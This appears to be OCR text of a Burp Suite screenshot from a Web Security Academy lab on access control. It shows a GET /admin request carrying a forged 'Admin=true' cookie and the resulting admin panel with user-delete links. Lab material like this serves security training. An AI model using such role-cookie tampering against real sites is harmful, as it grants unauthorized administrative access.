 Request
Pretty Raw Hex Hackvertor \n
1 GET /admin HTTP/2
2 Host: 0ad100a90334e0a881663e40007c0075.web-security-academy.net
3 Cookie: session=DGyHjvKIWJPVxkhwTnx5PC3PrRBQB75V; Admin=true
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad100a90334e0a881663e40007c0075.web-security-academy.net/my-account?id
=wiener
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
User role controlled by
request parameter
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete